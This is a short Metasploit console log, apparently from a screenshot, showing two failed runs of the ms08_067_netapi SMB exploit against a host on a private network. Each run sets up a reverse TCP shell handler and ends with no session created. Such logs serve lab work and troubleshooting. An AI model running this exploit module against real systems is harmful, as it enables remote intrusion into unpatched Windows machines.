 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.210.100.128:4444
[*] 10.210.100.129:445 - Automatically detecting the target...
[*] 10.210.100.129:445 - Fingerprint: Unknown -  - lang:Unknown
[-] 10.210.100.129:445 - Exploit aborted due to failure: no-target: No
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.210.100.128:4444
[*] 10.210.100.129:445 - Automatically detecting the target...
[*] 10.210.100.129:445 - Fingerprint: Unknown -  - lang:Unknown
[-] 10.210.100.129:445 - Exploit aborted due to failure: no-target: No
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) >